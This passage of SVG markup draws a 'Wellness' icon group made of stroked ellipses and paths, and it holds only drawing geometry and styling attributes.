fill="#1d1d1b"/></g><g id="Wellness" fill="none" stroke="#1d1d1b" stroke-width="2"><ellipse cx="16.26" cy="320.44" rx="2.99" ry="3.77" stroke-linecap="round" stroke-miterlimit="10"/><ellipse cx="16.26" cy="320.44" rx="7.52" ry="9.5" stroke-linecap="round" stroke-miterlimit="10"/><ellipse cx="16.26" cy="320.44" rx="11.22" ry="14.17" stroke-linecap="round" stroke-miterlimit="10"/><path stroke-linecap="round" stroke-miterlimit="10" d="M16.26 306.27h16.53M16.26 334.6h9.61"/><path d="M38.49 292.18s.11 3.87-.82 5.7c-.78 1.55-4.47 10.17 1.7 10.17 8.48 0-.88-15.87-.88-15.87ZM55.65 267.68a25.89 25.89 0 0 1-.82 5.7c-.56 1.64-4.47 10.17 1.7 10.17 8.47 0-.88-15.87-.88-15.87Z" stroke-linecap="round" stroke-linejoin="round"/><path d="M39.37 310.9h0a9.57 9.57 0 0 1 9.57 9.57v14h0H29.8h0v-14a9.57 9.57 0 0 1 9.57-9.57Z" stroke-linecap="round" stroke-miterlimit="10"/><ellipse cx="66.51" cy="312.54" rx="7.93" ry="4.13" stroke-miterlimit="10"/><path d="M73.46 315.25c2.45 1.05 4 2.64 4 4.42 0 3.15-4.91 5.7-11 5.7s-11-2.55-11-5.7c0-1.79 1.57-3.38 4-4.43" stroke-linecap="round" stroke-miterlimit="10"/><path d="M75 323.27c2.41 1.17 3.91 2.85 3.91 4.7 0 3.57-5.56 6.47-12.42 6.47S54.1 331.54 54.1 328c0-1.78 1.39-3.4 3.63-4.57M66.51 334.52H48.94M46.49 313.37v-17.56a8.57 8.57 0 0 1 8.56-8.56H58a8.56 8.56 0 0 1 8.56 8.56v12.6" stroke-linecap="round" stroke-miterlimit="10"/></g></svg>